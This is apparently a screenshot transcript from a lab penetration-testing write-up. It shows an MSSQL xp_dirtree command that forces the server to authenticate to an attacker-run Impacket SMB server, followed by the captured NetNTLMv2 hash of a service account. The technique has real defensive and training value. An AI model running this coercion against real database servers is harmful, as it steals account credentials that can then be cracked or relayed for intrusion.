 SQL> exec xp_dirtree '\\10.8.0.210\share'
subdirectory
depth
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
------------------------------------------------------------------   -----------
SQL>
→  reflection smbserver.py -smb2support share share
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.185.166,63724)
[*] AUTHENTICATE_MESSAGE (REFLECTION\svc_web_staging,MS01)
[*] User MS01\svc_web_staging authenticated successfully
[*] svc_web_staging::REFLECTION:aaaaaaaaaaaaaaaa:95277964f1dd846ab72cd7e27e2faecb:010100000000000000786774baf1da01f751f4482c5c3851000000000100100053006100580043005a00680076004d0003001000530
06100580043005a00680076004d00020010004f004c006a005700590058004e006500040010004f004c006a005700590058004e0065000700080000786774baf1da0106000400020000000800300030000000000000000000000000300000
103918296fc2c9cc936f298c78d0ef00ce952f90bc5e02ad7d2d14a5b543dbf90a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e0038002e0030002e003200310030000000000000000000
[*] Closing down connection (10.10.185.166,63724)
[*] Remaining connections []